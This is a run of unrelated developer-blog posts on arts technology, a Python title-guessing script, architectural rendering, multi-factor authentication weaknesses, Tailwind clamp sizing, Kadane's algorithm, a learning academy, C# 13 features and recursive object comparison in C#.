**INTRODUCTION TO TECHNOLOGY IN ARTS AND MUSIC**
Music and arts are both used since ancient times up to date as a way of entertainment and as a way of also giving out ideas and information.
On the digital world Technology has really captured music and arts. If we speak about music there is online platforms that now give out classes if one is interested in pursuing music as a careers.
Arts now is getting even much wider since now children are even engaging in such, The CBC as a good example it nurtures the kids who have a talent in either arts and music.
**THE IMPACT OF TECHNOLOGY ON MUSIC**
**Positive:**
- **Global Reach**: Nowadays, musicians don’t only rely on conventional record labels to release their work. Independent artists are able to disseminate and market their work worldwide through digital media, examples(social media platforms):youtube, TikTok, Tubidy ,Spotify and Boomplay.

**- Accessibility :** Introduction of mobile data and availability of internet has made it easier to access to access any music of your choice from the comfort of your mobile phone and at a lower cost.
**- Real-time Analytics :** Musicians have access to data and analytics about the performance of their work in real-time. They may make data-driven decisions, improve their marketing strategy, and gain a deeper understanding of their audience with the use of this information, examples through Youtube , views, comments and subscribers.

**-Production:**Music production is a difficult task to do until the rise of technology. Now the invention of software such as Ableton and Avid Pro Tools have made it easier to produce better quality
**- Audio editing with technology:** Artificial intelligence (AI) is enabling software tools to help producers and artists with chores like mixing, mastering, and auto-tuning. These instruments can improve audio quality and expedite the creative process.

**- Distribution:** Introduction of software such as Amuse, Soundrop and Routenote have made it easier for artists to distribute their music to fans.
**- Money Streams and Monetization :** Digital platforms provide musicians with a number of money sources, such as product(Music) sales, digital downloads .Artists are able to support their professions more successfully through this approach.

**Negative:**
**- Technology takeover:** Over-reliance on digital tools in music creation can make music sound artificial and downplay the importance of actual musical skill.
**- Unrealness in flaw of music:** Editing software can create an unrealistic expectation of flawless, polished music. This pressure can take away the raw energy and imperfections that make music interesting.
**- Live show confusions:** Technical problems with sound systems or digital tools can disrupt live shows and kill the vibe.
**The Impacts of Technology on Arts**
**Positive :**
**- Partnership:** Technology facilitates collective effort across distances. Artists can work together in real-time through digital platforms, combining different forms of art. This has led to rise of collaborative projects and collective art.
**- Accessibility:** Technology broadens access to art by making tools and resources more accessible. Online tutorials, software, and digital platforms lower the barriers to entry for aspiring artists, fostering a more inclusive artistic community.
**- Preservation:** Digital reproduction technologies help preserve works of art and make them accessible to wider audiences. High-resolution imaging and 3D scanning can create digital copies of physical creations, ensuring their long-lastingness and facilitating research.
**- Creation:**Advancement in technology has completely changed the way in which artists make their work. Artists can now use digital creating tools to perform their work such as creating, editing etc.
**- Distribution**
Artists can now display their work online using social media platforms or websites and clients or customers can locate and trace them across the world.
**Negative:**
**- Overreliance on technology:** Too much dependency on technology makes artists vulnerable to technical failures that lead to data loss , cyber threats and malware. This leads the artists to constantly update their data and skills to enhance relevance over time.
**- Illegitimacy-** In this case the artists’ content slowly loses its originality in terms of the artist’s voice and personal expression thus reducing the authenticity of the artwork.
- Copyright and piracy issues -
Piracy is the unauthorized sharing of someone’s work without their consent.
It is hard for artists to make their work private and safe due to piracy.
This makes them loose money hence bringing more harm to them than benefits. Artists displaying their work all over the socials makes their work be accessible to plagiarism. Artists find a hard time to protect their property rights.
**- Non-physical interactions**
In the digital online forum some artworks such as drawing might seem virtual or downloaded instead of being drawn or designed.
Some works like paintings are cool and real when seen eye on eye.
Technology has digitalized art to a point that it feels not real.
The art before technology was improved art and was meaningful in that it could be touched and so.
Also the relationship between people was grown unlike now.
**- Cultural shift -** Technology has changed the culture for example instead of people going to concerts in person or to visit museums they prefer viewing all these online in social media platforms thus affecting the museums or the places that display art work.
**Conclusion**
In conclusion, technology has really brought a big impact on music and art.
Musicians are nowadays using improved tools to record their music making their music appealing to a large audience.
Whereas, in art, technology has changed a lot.
Artists make their work online and are able to share to people across the world.
People from different locations are able to stream in apps like showmax and watch their interested artists perform.
Technology provides a good platform for people to be creative and substantive.
As far as it is concerned, technology should be used carefully so as to be productive.
| faith_karuga | |
1,866,250 | Title Guessing Game 🎯 | Title Guessing from a Text Corpus Using Python 💬🐍 Title guessing, or title generation,... | 0 | 2024-05-27T07:37:21 | https://dev.to/kammarianand/title-guessing-game-4hki | python, nlp, datascience, games | ## Title Guessing from a Text Corpus Using Python 💬🐍

**Title guessing**, or **title generation**, is a fascinating area in natural language processing (NLP) where we attempt to generate a relevant title for a given text corpus. In this post, I'll walk through a Python script that performs title guessing using some basic NLP techniques. We'll be using libraries such as `nltk` and `pandas` for our analysis.
## Prerequisites
Before we dive into the code, make sure you have the necessary libraries installed. You can install them using pip:
```sh
pip install nltk
pip install pandas
```
### >_ PyCode
```python
from nltk import word_tokenize, sent_tokenize
from nltk.corpus import stopwords
import pandas as pd
```
```python
# Sample text corpus
corpus = "Wolverine, one of the most iconic characters in the X-Men universe, is known for his extraordinary abilities and complex personality. Wolverine possesses enhanced senses, superhuman strength, and a rapid healing factor that allows him to recover from almost any injury. His adamantium-coated skeleton and retractable claws make Wolverine a formidable fighter."
```
```python
# Tokenize the corpus into words and remove stopwords
words = []
for word in word_tokenize(corpus):
if word.lower() not in stopwords.words('english') and len(word) >= 2:
words.append(word)
```
```python
# Create a vocabulary set
vocab = set(words)
```
```python
# Initialize word count dictionary
word_count = {word: 0 for word in vocab}
```
```python
# Count the frequency of each word
for word in words:
word_count[word] += 1
```
```python
# Prepare data for the DataFrame
data = [[word, freq] for word, freq in word_count.items()]
```
```python
# Create a DataFrame and sort by frequency
df = pd.DataFrame(data, columns=['word', 'freq'])
guessed_title = df.sort_values(by='freq', ascending=False).head().values[0][0]
```
```python
print("Guessed Title:", guessed_title) #output : Wolverine
```
## </> Explanation
### Imports and Data Setup:
→ We start by importing the necessary libraries: `nltk` for natural language processing and `pandas` for data handling.
### Text Corpus:
→ The variable `corpus` contains a sample text about Wolverine, a popular character from the X-Men universe.
### Tokenization and Stopword Removal:
→ We tokenize the corpus into individual words using `word_tokenize` and remove common stopwords using NLTK's stopwords list. Additionally, we filter out words with fewer than two characters.
### Vocabulary and Word Counting:
→ We create a set of unique words (vocabulary) and initialize a dictionary to count the frequency of each word.
→ We iterate through the list of words to update their counts in the `word_count` dictionary.
### Data Preparation and Sorting:
→ We prepare a list of lists containing words and their corresponding frequencies.
→ We create a DataFrame from this data and sort it by frequency in descending order to find the most frequent word.
### Guessing the Title:
→ The guessed title is the word with the highest frequency, which we obtain by selecting the first row of the sorted DataFrame.
## Conclusion
In this project, I explored a simple approach to title guessing from a text corpus using Python. By tokenizing the text, removing stopwords, counting word frequencies, and sorting the results, we can identify the most frequent word as a potential title. This method provides a basic yet effective way to generate titles for text documents.
Feel free to experiment with different corpus and tweak the code to improve title accuracy. Happy coding!
---
### About Me
🖇️<a href="https://www.linkedin.com/in/kammari-anand-504512230/">LinkedIn</a>
🧑💻<a href="https://www.github.com/kammarianand">GitHub</a> | kammarianand |
1,866,249 | 3d architectural renderings | In the realm of architectural design, 3D modeling and rendering services have revolutionized the way... | 0 | 2024-05-27T07:35:22 | https://dev.to/vogesey07/3d-architectural-renderings-10ig | In the realm of architectural design, 3D modeling and rendering services have revolutionized the way we visualize and conceptualize built environments. From initial sketches to intricate architectural renderings, these technologies offer architects, designers, and clients a glimpse into the future, bringing ideas to life with unparalleled clarity and realism. In this article, we delve into the world of 3D modeling and rendering services, exploring their significance, applications, and the transformative impact they have on architectural design.
The Evolution of 3D Modeling and Rendering
The journey of 3D modeling and rendering in architectural design has been marked by innovation and technological advancement. What once began as hand-drawn sketches and two-dimensional blueprints has evolved into sophisticated digital tools that allow for the creation of intricate 3D models and lifelike renderings. The advent of computer-aided design (CAD) software paved the way for precise and efficient modeling, while advancements in rendering technology have elevated the level of realism to unprecedented heights.
**_[3d architectural renderings](http://3dmodeling.ca/)_**
Applications of 3D Modeling and Rendering Services
Conceptual Design: 3D modeling and rendering services play a crucial role in the early stages of architectural design. Architects use these tools to explore different design concepts, experimenting with form, scale, and spatial arrangements. By visualizing ideas in three dimensions, architects can better communicate their vision to clients and stakeholders, facilitating informed decision-making.
Visualization: One of the primary benefits of 3D modeling and rendering services is their ability to create highly realistic visualizations of proposed designs. With advanced rendering techniques, architects can simulate lighting conditions, materials, and textures, allowing clients to experience spaces as they would appear in reality. These lifelike renderings provide invaluable insight into the aesthetic qualities and functionality of a design, helping clients make informed design choices.
Marketing and Presentation: 3D renderings are powerful marketing tools for architects and developers. They can be used in promotional materials, presentations, and marketing campaigns to showcase proposed projects to potential clients, investors, and the public. High-quality renderings convey professionalism and attention to detail, instilling confidence in the design and fostering interest in the project.
The Significance of 3D Architectural Renderings
Accuracy and Precision: 3D architectural renderings offer a level of accuracy and precision that is unmatched by traditional methods of visualization. Architects can accurately depict spatial relationships, proportions, and scale, ensuring that designs meet functional requirements and aesthetic objectives.
Cost and Time Efficiency: By creating virtual prototypes of buildings and spaces, architects can identify potential design flaws and inefficiencies early in the design process. This proactive approach helps minimize costly revisions and delays during construction, ultimately saving time and money.
Client Collaboration: 3D renderings facilitate effective communication and collaboration between architects and clients. Clients can provide feedback on proposed designs based on realistic visualizations, allowing architects to make adjustments and refinements in real-time. This iterative process ensures that the final design meets the client's needs and expectations.
The Future of 3D Modeling and Rendering Services
As technology continues to advance, the future of 3D modeling and rendering services looks promising. Innovations such as virtual reality (VR) and augmented reality (AR) are already being integrated into architectural design workflows, allowing architects and clients to immerse themselves in virtual environments and experience designs in a more interactive and immersive way. Additionally, advancements in artificial intelligence (AI) and machine learning are enhancing the capabilities of rendering software, enabling faster rendering times and more realistic simulations.
Conclusion
In conclusion, 3D modeling and rendering services have become indispensable tools in the field of architectural design. From conceptualization to marketing, these technologies offer architects and clients a comprehensive and immersive way to visualize and experience architectural projects. With their ability to create highly realistic renderings, 3D modeling and rendering services empower architects to bring their visions to life and create built environments that are functional, aesthetically pleasing, and sustainable. As technology continues to evolve, the possibilities for innovation and creativity in architectural design are endless, promising an exciting future for the industry. | vogesey07 | |
1,853,754 | Why Traditional MFA isn't Enough? | Why Traditional MFA Isn't Enough: Enhancing Security in the Digital Age In today's interconnected... | 0 | 2024-05-15T09:48:16 | https://dev.to/blogginger/why-traditional-mfa-isnt-enough-5068 | Why Traditional MFA Isn't Enough: Enhancing Security in the Digital Age
In today's interconnected world, where our lives are increasingly entwined with digital platforms, ensuring the security of our online accounts has become paramount. One of the most common methods employed to bolster security is Multi-Factor Authentication (MFA). Traditionally, MFA has been heralded as a robust safeguard against unauthorized access, requiring users to provide multiple forms of verification before granting access to their accounts. However, as technology evolves and cyber threats become more sophisticated, it's becoming increasingly evident that traditional MFA measures may not be sufficient in fortifying our digital fortresses.

[Multi-Factor Authentication](https://www.authx.com/blog/what-is-multi-factor-authentication-mfa/?utm_source=devto&utm_medium=SEO&utm_campaign=blog&utm_id=K003) typically operates on the principle of "something you know, something you have, and something you are." This often translates into a combination of a password (knowledge factor) along with a secondary form of verification such as a text message code or a hardware token (possession factor), and occasionally biometric data like fingerprints or facial recognition (inherence factor). While this approach has undoubtedly enhanced security compared to relying solely on passwords, it's not without its limitations.
First and foremost, traditional MFA methods can still be vulnerable to various forms of attack. One of the most prevalent is phishing, where attackers trick users into divulging their login credentials or secondary authentication codes through deceptive emails or websites. No matter how robust the MFA system is, if a user unwittingly provides their credentials to a malicious actor, the additional layers of security become moot.
Moreover, the rise of sophisticated cyber threats, such as social engineering and SIM swapping, has highlighted the shortcomings of traditional MFA. Social engineering tactics manipulate human psychology to trick individuals into divulging sensitive information, effectively bypassing any technical security measures in place. Similarly, SIM swapping involves fraudulently porting a victim's phone number to a new SIM card controlled by the attacker, thereby intercepting any SMS-based authentication codes.
Additionally, the inconvenience factor cannot be overlooked. While MFA undeniably enhances security, it often comes at the cost of user experience. Having to juggle multiple authentication methods can lead to frustration and potential security loopholes as users seek workarounds for convenience's sake.
So, what can be done to address these shortcomings and fortify our defenses in the digital realm?
One promising avenue is the adoption of adaptive authentication systems. Unlike traditional MFA, which follows a static authentication process, adaptive authentication leverages contextual factors such as user behavior, location, device fingerprinting, and threat intelligence to dynamically adjust the authentication requirements. By continuously evaluating risk factors in real-time, adaptive authentication can provide a more seamless yet robust security experience.
Furthermore, the integration of [biometric authentication](https://www.authx.com/biometric-authentication/?utm_source=devto&utm_medium=SEO&utm_campaign=blog&utm_id=K003) beyond mere convenience can significantly enhance security. Technologies like facial recognition and behavioral biometrics offer more secure and user-friendly authentication methods, reducing the reliance on easily compromisable factors like passwords or SMS codes.
Education and awareness also play a crucial role in mitigating security risks. Empowering users with the knowledge to recognize and thwart common cyber threats such as phishing attacks can significantly bolster the effectiveness of MFA measures.
In conclusion, while traditional Multi-Factor Authentication has been a cornerstone of digital security, it's no longer sufficient to combat the increasingly sophisticated landscape of cyber threats. To stay ahead of adversaries, organizations and individuals alike must embrace more advanced authentication mechanisms such as adaptive authentication and biometrics, coupled with robust education and awareness initiatives. Only through a multifaceted approach can we truly safeguard our digital identities and secure our online interactions in the modern age. | blogginger | |
1,866,248 | Listingbott | ListingBot: Your Pathway to Optimized Online Listings Embrace the future of online... | 0 | 2024-05-27T07:34:39 | https://dev.to/listingbott1/listingbott-2n0o | saas, ai, marketing, traffic | ## **ListingBot: Your Pathway to Optimized Online Listings**
Embrace the future of online listings with ListingBot, the tool that offers a one-click solution to feature your digital products on over 100 directories. This innovative approach eliminates the need for manual submissions, allowing you to redirect your energy towards the creative growth of your project.
ListingBot is not just about saving time; it’s about maximizing efficiency and ensuring that your digital presence is consistent and widespread. By leveraging ListingBot’s capabilities, you can enhance your project’s visibility and SEO, making it easier for potential customers and subscribers to find and engage with your content.
Visit [our website](https://listingbott.com/) for more info
Member of [marsx.dev](https://marsx.dev/) family
Got a question or wanna say hi?
I’m on Twitter: [@johnrushx](https://twitter.com/johnrushx/)
| listingbott1 |
1,866,247 | Add clamped sizes to TailwindCSS | Here's a little snippet i use to easily create responsive spacing/text sized. const remToPX =... | 0 | 2024-05-27T07:34:25 | https://dev.to/neophen/add-clamped-sizes-to-tailwindcss-59ac | tailwindcss, javascript, webdev, programming | Here's a little snippet i use to easily create responsive spacing/text sized.
```js
const remToPX = (rem) => rem * 16
const pxToRems = (px) => px / 16
const formatNumber = (num) => parseFloat(num.toFixed(3)).toString()
const clamped = (minPx, maxPx, minBp, maxBp) => {
const slope = (maxPx - minPx) / (maxBp - minBp)
const slopeVw = formatNumber(slope * 100)
const interceptRems = formatNumber(pxToRems(minPx - slope * minBp))
const minRems = formatNumber(pxToRems(minPx))
const maxRems = formatNumber(pxToRems(maxPx))
return `clamp(${minRems}rem, ${slopeVw}vw + ${interceptRems}rem, ${maxRems}rem)`
}
const MIN_VIEWPORT_WIDTH = 400
const MAX_VIEWPORT_WIDTH = 1000
const clampPx = (minPx, maxPx) => clamped(minPx, maxPx, MIN_VIEWPORT_WIDTH, MAX_VIEWPORT_WIDTH)
const clampRem = (minRem, maxRem) => clamped(remToPX(minRem), remToPX(maxRem), MIN_VIEWPORT_WIDTH, MAX_VIEWPORT_WIDTH)
```
And i use it like so in the `tailwind.config.js`
```js
fontSize: {
'32_48': [
clampPx(32, 48),
clampPx(38, 56),
],
},
spacing: {
'32_60': clampPx(32, 60),
'32_64': clampPx(32, 64),
}
```
Which allows me to create responsive spacing based on viewport width like so:

It's all based on this excellent work:
[https://github.com/AleksandrHovhannisyan/fluid-type-scale-calculator](https://github.com/AleksandrHovhannisyan/fluid-type-scale-calculator)
Don't forget to like and share please! :D | neophen |
1,866,246 | Day 43/366 | 🚀 Today's Learning: 🌟 DSA calculate the largest subarray sum print the subarray with the largest... | 0 | 2024-05-27T07:32:53 | https://dev.to/vishalmx3/day-43366-1jep | 100daysofcode, 1percentplusplus | 🚀 **Today's Learning:**
🌟 DSA
- calculate the largest subarray sum
- print the subarray with the largest sum
🌟 Dev
- JWT Authorization
🔍 **Some Key Highlights:**
DSA
To **calculate the largest subarray sum**, we use Kadane's Algorithm. We initialize two variables, `maxCurrent` and `maxGlobal`, with the first element of the array. We then iterate through the array starting from the second element. For each element, we update `maxCurrent` to be the maximum of the current element and the sum of `maxCurrent` and the current element. This step ensures that we are either starting a new subarray at the current element or continuing the existing subarray. We then update `maxGlobal` to be the maximum of `maxGlobal` and `maxCurrent`. By the end of the iteration, `maxGlobal` holds the largest sum of any subarray within the given array.
To **print the subarray with the largest sum**, we use a similar approach with Kadane's Algorithm, but with additional tracking of the start and end indices of the subarray. We initialize variables for the current and global maximums, and for the start and end indices. As we iterate through the array, we update `maxCurrent` in the same way, but also track when we start a new subarray by recording the current index as the start. If `maxCurrent` exceeds `maxGlobal`, we update `maxGlobal` and set the start and end indices to the current tracked start and current index, respectively. After completing the iteration, we print the subarray that starts at the recorded start index and ends at the recorded end index, which represents the subarray with the largest sum.
#100daysofcode #1percentplusplus #coding #dsa | vishalmx3 |
1,866,245 | Is Learning Academy the Right Option For You? | Learning Academy isn't your average educational institution. Forget sterile classrooms and rote... | 0 | 2024-05-27T07:32:25 | https://dev.to/kiddiekottagelearning/is-learning-academy-the-right-option-for-you-2ehl | Learning Academy isn't your average educational institution. Forget sterile classrooms and rote memorization. Here, the halls hum with the energy of ignited curiosity, where students are encouraged to explore, experiment, and soar like their namesake – the majestic Griffin.
Founded on the belief that every child possesses a unique spark waiting to be kindled, Learning Academy Griffin goes beyond traditional academics. This innovative academy cultivates a love for learning that transcends textbooks.
• A Nest for Diverse Learners
Imagine a vibrant learning environment where students with various strengths and learning styles can thrive. Learning Academy Griffin caters to this very need. Through a personalized approach, educators tailor their methods to unlock each student's potential.
For the kinesthetic learner, hands-on projects and interactive learning come alive. The artistically inclined student discovers their voice through creative expression. And the budding mathematician can delve deeper into the world of numbers through problem-solving activities.
• Learning Goes Beyond the Classroom Walls
The walls of Learning Academy Griffin are merely a starting point. The academy fosters a connection with the wider world, integrating real-world experiences into the curriculum.
Imagine history coming alive through field trips to historical landmarks or science sparking a passion for environmentalism through community clean-up projects. Learning Academy Griffin breaks down the barriers between classroom knowledge and practical application, fostering a sense of global citizenship in its students.
• Technology as a Powerful Tool
Learning Academy Griffin embraces technology as a powerful tool for learning, not a distraction. Here, students leverage cutting-edge resources to enhance their understanding. Interactive whiteboards transform lessons into dynamic experiences, while online platforms offer personalized learning pathways.
However, the academy understands the importance of balance. Technology is used to complement, not replace, traditional teaching methods. The human connection between student and educator remains a cornerstone of the Griffin experience.

• A Focus on Social and Emotional Learning
Learning Academy Griffin recognizes that academic success is intricately linked to social and emotional well-being. The academy integrates social-emotional learning initiatives into the curriculum, equipping students with essential life skills.
Through programs that foster self-awareness, empathy, and conflict resolution, students develop the emotional intelligence needed to navigate the complexities of life. They learn to build healthy relationships, manage stress, and become responsible citizens.
• More Than Just an Education
[Learning Academy Austell GA](https://kiddiekottagelearning.com/) isn't simply a place to receive an education; it's a springboard for lifelong learning. Here, students develop critical thinking skills, creativity, and resilience
If you're looking for an educational experience that ignites your child's curiosity, fosters a love for learning, and equips them for the future, then Learning Academy Griffin might be the perfect fit. Contact the academy today to learn more about their unique approach and see if your child can join the Griffin Pride.
• Fostering Lifelong Learners
At the heart of Learning Academy Griffin lies a vibrant community. Parents, teachers, and students all share a common goal: nurturing a love for learning. This collaborative approach creates a supportive environment where everyone feels valued and empowered.
The academy fosters a strong sense of belonging, encouraging students to celebrate each other's successes and offer support during challenges. This sense of community empowers students to grow not just academically, but also as individuals.
| kiddiekottagelearning | |
1,866,243 | C# 13.0 Qanday imkonyatlar qo'shildi? | 1.KIRISH 2.C# SDK 3.C# 13 haqida qisqacha ma'lumot 4.Top-Level Statements in C# 13: Kod bazangizni... | 0 | 2024-05-27T07:31:59 | https://dev.to/jaloldcoder98/c-130-qanday-imkonyatlar-qoshildi-4jf4 | news, csharp | 1._KIRISH_
2._C# SDK_
3._C# 13 haqida qisqacha ma'lumot_
4._Top-Level Statements in C# 13: Kod bazangizni osonlashtirish_
_KIRISH_
C# ("<u>C sharp</u>" deb talaffuz qilinadi) - bu Microsoft tomonidan ishlab chiqilgan ko'p qirrali, ob'ektga yo'naltirilgan dasturlash tili. U ish stoli ilovalaridan tortib veb-xizmatlar, o'yinlar va mobil ilovalargacha bo'lgan turli xil dasturiy ilovalarni yaratish uchun keng qo'llaniladi. C# .NET ramkasining bir qismi bo'lib, ishlab chiquvchilar bilan ishlash uchun boy kutubxonalar va vositalar to'plamini taqdim etadi.
Dastlab 2000-yilda taqdim etilgan C# keyinchalik bir nechta versiyalar orqali rivojlandi, har bir iteratsiya yangi xususiyatlar va yaxshilanishlarni kiritdi. U C va C++ kabi tillar bilan oʻxshashliklarga ega, lekin u Java kabi tillardagi tushunchalarni ham oʻz ichiga oladi.
C# o'zining soddaligi, o'qilishi va kengaytirilishi bilan mashhur bo'lib, uni kichik loyihalar va yirik korporativ ilovalar uchun ishlab chiquvchilar orasida mashhur tanlovga aylantiradi. U ob'ektga yo'naltirilgan, imperativ, funktsional va komponentlarga yo'naltirilgan dasturlash kabi zamonaviy dasturlash paradigmalarini qo'llab-quvvatlaydi. Bundan tashqari, C# ko'pincha veb-ishlab chiqish uchun ASP.NET va kross-platforma mobil ishlab chiqish uchun Xamarin kabi boshqa texnologiyalar bilan birgalikda ishlatiladi.
Qisqacha C# haqida ma'luotga ega bo'lib oldik endi uning imkoniyatlari bilan qisqacha tanishib o'tamiz.
_C# SDK_
C# 13.0 Yangi imkoniyatlarida foydalanish uchun .Net SDK 9.0v yuklab olishingiz kerak quyidagi havola orqali yuklab oling [Download](https://dotnet.microsoft.com/en-us/download/dotnet/9.0).
SDK (Software Development Kit) - SDK (dasturiy ta'minotni ishlab chiqish to'plami) - bu bitta paketda birlashtirilgan dasturiy ta'minotni ishlab chiqish uchun vositalar to'plami.
Odatda o'z ichiga oladi:
* kerakli kutubxonalar to'plami;
* kompilyator;
* tuzatuvchi;
* ba'zan - integratsiyalashgan rivojlanish muhiti.
_C# 13 haqida qisqacha ma'lumot_
Indeksga yashirin kirish
Endi ob'ektni ishga tushirish ifodasida yashirin "oxiridan" indeks operatoriga ruxsat berilgan. Misol uchun, endi siz quyidagi kodda ko'rsatilganidek, ob'ektni ishga tushirishda massivni ishga tushirishingiz mumkin:
```
var v = new S()
{
buffer =
{
[^1] = 0,
[^2] = 1,
[^3] = 2,
[^4] = 3,
[^5] = 4,
[^6] = 5,
[^7] = 6,
[^8] = 7,
[^9] = 8,
[^10] = 9
}
};
```
C# 13 dan oldingi versiyalarda ^ operatori obyektni ishga tushirishda ishlatilmaydi. Elementlarni old tomondan indekslash kerak.
_Top-Level Statements in C# 13: Kod bazangizni osonlashtirish_
C# 13 da kiritilgan yangilanishlardan yana biri bu dasturchilarga kodni yozishni osonlashtirish uchu eng ajoyib o'zgarish kiritdi bu top-level statements deb ataldi. Bu, kodni boshlash uchun oddiy bloklarni ishlatishga imkon berdi, misol uchun, oddiy Main() metodini ishlatmasdan. Bu qisqa kodni yozishni va kodni osonlashtirdi.
Kodni yozishning boshqarilishi osonlashtirilganligi bilan, dasturchilar ko'p vaqt va energiyani boshqa loyihalarga sarflay oladi. Bu muqobil top-level statements C# 13 da ishga tushirildi.
Oddiy kod bilan misol ko'ramiz:
```
using System;
Console.WriteLine("Assalomu alaykum, dunyo!");
```
Bu imkoniyat dasturchilar uchun judda katta imkoniyatlarni berdi kod yozish yanada osonlashdi.
Hozirda .Net 9 da Ham ko'pgina yangilikar bor ularni quyidagi link orqali ko'rishingiz mumkin [.Net 9](https://learn.microsoft.com/en-us/dotnet/core/whats-new/dotnet-9/overview?toc=%2Fdotnet%2Fwhats-new%2Ftoc.json&bc=%2Fdotnet%2Fbreadcrumb%2Ftoc.json)
| jaloldcoder98 |
1,866,210 | SEO-Friendly URL Structures in Magento: Best Practices | Creating SEO-friendly URL structures is crucial for improving your Magento store's search engine... | 0 | 2024-05-27T06:36:20 | https://dev.to/elightwalk/seo-friendly-url-structures-in-magento-best-practices-46m6 | magento, urlstructure, seofriendly, magentodevelopers |
Creating SEO-friendly URL structures is crucial for improving your Magento store's search engine rankings and enhancing user experience. This guide covers best practices for making clean and descriptive URLs, avoiding common URL structure mistakes, and implementing URL redirects correctly.
You must first learn how to write SEO-friendly URLs to optimize your Magento store for search engines. Creating Clean and Descriptive URLs
**1. Use Keywords in URLs**
Apply relevant keywords in your URLs to help search engines recognize your pages' content. For example, instead of a generic URL, **yourstore.com/product123** Uses a more descriptive URL like **yourstore.com/mens-running-shoes**
**2. Keep URLs Short and Simple**
Short URLs are easier to read and remember, and search engines prefer them. Avoid unnecessary parameters and words. For example, **yourstore.com/shoes/mens/running** is better than **yourstore.com/category/shoes/mens/running** because it is more concise and user-friendly.
**3. Use Hyphens to Separate Words**
Always use hyphens (-) to separate words in URLs. Search engines prefer hyphens over underscores (_). For example, use /mens-running-shoes instead of /mens_running_shoes.
**4. Remove Unnecessary Parameters**
Remember to keep your URLs clean and free from unnecessary query parameters to avoid clutter and confusion. Stick to a simple format without adding session IDs or other tracking codes.
**5. Write URLs in Lowercase**
Make sure all your URLs are in lowercase to avoid duplicate content issues. For instance, '**yourstore.com /Mens-Running-Shoes**' and
'**yourstore.com /mens-running-shoes**' could be seen as two different pages by search engines.
**6. Avoid Special Characters**
Avoid using special characters like **&, %, $, @, !**,` etc., in URLs, as they can confuse browsers and search engines. Stick to alphanumeric characters and hyphens.
## Avoiding Common URL Structure Mistakes
**1. Prevent Duplicate Content:**
Magento can sometimes create multiple URLs for the same product, leading to duplicate content issues. To avoid this, enable canonical tags for categories and products. This signifies search engines which URL is the preferred one to index.
**2. Dynamic URLs:**
It's best to steer clear of lengthy dynamic URLs containing query strings, as they can impede search engine crawling and indexing. Instead, opt for static and readable URLs. For example, use **yourstore.com /product/mens-running-shoes** instead of **yourstore.com/product?id=12345&category=shoes**.
**3. URL Parameters:**
Minimize the use of URL parameters. If parameters are necessary, ensure they are implemented in a way that does not confuse search engines. For example, use clear and concise parameters like ?color=red instead of ?var1=red.
**4. Session IDs:**
Avoid using session IDs in URLs because they create duplicate content issues. Manage session data using cookies instead.
## Implementing URL Redirects Correctly
**1. Use Permanent (301) Redirects:**
Always use a 301 redirect to the new URL when changing a URL. This confirms that any SEO value from the old URL is passed to the new one. Configure this in Magento by going to **Marketing > SEO & Search > URL Rewrites** and setting up the necessary redirects
**2. Avoid 302 Redirects for Permanent Moves:**
A 302 redirect indicates a temporary move and does not transfer SEO value to the new URL. Use 302 redirects only for temporary changes. For permanent changes, always use 301 redirects.
**3. Set Up Automatic Redirects:**
To automatically create redirects when a URL changes, go to **Stores > Configuration > Catalog > Search Engine Optimization** and set "Create Permanent Redirect for URLs if URL Key Changed" to "Yes." This helps prevent 404 errors when URLs are updated
**4. Redirect Chains:**
Avoid redirect chains (multiple redirects in sequence), as they can slow down your site and confuse search engines. Ensure redirects point directly to the final destination URL.
Conclusion.
Implementing [SEO-friendly URL structures](https://www.elightwalk.com/services/search-engine-optimization) in your [Magento store](https://www.elightwalk.com/services/magento-development) is important for improving your website rankings and providing a better user experience. By creating clean and descriptive URLs, avoiding common mistakes, and handling redirects correctly, you can enhance your site's SEO performance and drive more organic traffic to your store. Stay vigilant and regularly review your URL practices to ensure they remain optimal and up-to-date.
For expert assistance, [hire Magento developers](https://www.elightwalk.com/hire-us/hire-magento-developer). They can help you optimize your store effectively. | elightwalk |
1,866,242 | How to compare two objects in C# 😮 | In this article, we’ll walk through how to create a generic method that can compare the objects of... | 0 | 2024-05-27T07:31:07 | https://dev.to/bytehide/how-to-compare-two-objects-in-c-16pk | csharp, programming, tutorial, bytehide | In this article, we’ll walk through how to create a generic [method](https://www.bytehide.com/blog/method-usage-csharp) that can compare the objects of any class, even those with nested collections. We’ll break it down step by step so you can implement this in your projects effortlessly.
## Introduction
Comparing objects in C# can be straightforward when dealing with primitive properties, but what happens when your objects contain collections like [lists](https://www.bytehide.com/blog/list-csharp)? We’ll create a robust solution for comparing objects of any class, including those with nested collections. We’ll cover:
- How to set up the project.
- Writing a generic compare method.
- Testing the compare method with complex objects.
This guide is perfect for you if you’ve ever struggled with object comparisons and are looking for a reusable solution.
## Setting Up the Project
Before diving into the comparison logic, let’s set up our project. We’ll create a console application where we’ll define classes like `Employee`, `Department`, `Student`, and `Course`.
### Creating the Necessary Classes
First, fire up Visual Studio and create a new Console Application called `ObjectComparisonDemo`. Then, add the following classes to your project: `Employee`, `Department`, `Student`, and `Course`.
```csharp
using System;
using System.Collections.Generic;
public class Employee
{
public int EmpId { get; set; }
public string EmpName { get; set; }
public int EmpAge { get; set; }
public DateTime JoiningDate { get; set; }
public List<Department> EmpDepartment { get; set; }
}
public class Department
{
public int DeptId { get; set; }
public string DeptName { get; set; }
}
public class Student
{
public int StudentId { get; set; }
public string StudentName { get; set; }
public DateTime JoiningDate { get; set; }
public List<Course> StudentCourse { get; set; }
}
public class Course
{
public int CourseId { get; set; }
public string CourseName { get; set; }
}
```
These classes have properties that will help us demonstrate our comparison method.
## Building the Compare Method
Now comes the interesting part: building the generic compare method. This method will compare the properties of two objects, including nested collections.
### How the Compare Method Works
The compare method will iterate through each property of the two objects. If it encounters a collection, it will recursively compare each item in the list. Here’s how it looks:
```csharp
using System.Reflection;
public static class CompareObject
{
public static bool Compare<T>(T e1, T e2)
{
foreach (PropertyInfo propObj1 in e1.GetType().GetProperties())
{
var propObj2 = e2.GetType().GetProperty(propObj1.Name);
if (propObj1.PropertyType.Name.Equals("List`1"))
{
dynamic objList1 = propObj1.GetValue(e1, null);
dynamic objList2 = propObj2.GetValue(e2, null);
if (objList1.Count != objList2.Count) return false;
for (int i = 0; i < objList1.Count; i++)
{
if (!Compare(objList1[i], objList2[i])) return false;
}
}
else
{
if (!propObj1.GetValue(e1, null).Equals(propObj2.GetValue(e2, null)))
return false;
}
}
return true;
}
}
```
This method uses reflection to iterate through properties and handles collections by invoking itself recursively. Efficient, right?
## Putting It All Together
With our classes and compare method ready, let’s create some test objects and put our method to the test.
### Example Use Case: Comparing Employees and Students
